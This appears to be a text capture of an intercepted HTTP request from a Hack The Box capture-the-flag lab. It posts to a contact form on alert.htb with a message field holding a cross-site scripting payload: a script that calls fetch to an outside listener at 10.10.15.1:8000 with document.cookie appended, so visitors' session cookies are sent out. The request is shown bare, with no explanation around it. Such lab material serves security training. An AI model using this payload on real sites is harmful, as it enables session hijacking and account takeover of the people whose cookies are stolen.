 Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=contact&status=Message%20sent%20successfully!
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=kscorpio%40alert.htb&message=
<script>fetch('http://10.10.15.1:8000?cookie='+%2b+document.cookie)%3b</script>